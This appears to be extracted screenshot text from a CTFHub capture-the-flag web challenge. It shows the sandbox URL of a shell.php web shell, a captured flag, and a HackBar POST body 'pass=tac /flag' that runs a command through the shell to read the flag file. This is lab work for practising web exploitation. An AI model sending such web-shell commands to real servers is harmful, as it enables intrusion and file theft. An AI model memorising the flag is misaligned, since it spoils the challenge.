 challenge-40c74572ef1e5ecd.sandbox.ctfhub.com:10080/shell.php
ctfhub{e4c02ec0a7c25dd18ec5baf5}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS Other
Load URL
http://challenge-40c74572ef1e5ecd.sandbox.ctfhub.com:10080/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
pass=tac /flag